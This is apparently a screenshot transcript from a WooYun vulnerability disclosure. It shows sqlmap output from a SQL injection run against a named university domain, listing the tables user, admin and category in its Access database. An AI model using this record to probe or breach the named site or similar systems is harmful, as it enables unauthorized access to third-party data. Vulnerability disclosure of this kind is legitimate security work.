 管理员: sqlmap
[21:09:34] [WARNING] connection timed out while trying to get error page informa
tion (500)
[21:09:34] [INFO] tried 1347/3140 items (43%)
[21:09:34] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[21:09:34] [ERROR] thread 2: unable to connect to the target URL or proxy
[21:09:41] [ERROR] thread 3: unable to connect to the target URL or proxy
Database: Microsoft_Access_masterdb
[3 tables]
+----------+
| user     |
| admin    |
| category |
+----------+
[21:09:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1341 times
[21:09:41] [INFO] fetched data logged to text files under 'C:\Users\linux\.sqlma
p\output\ggkb.ustsd.edu.cn'
[*] shutting down at 21:09:41
E:\python\sqlmap>
www.wooyun.org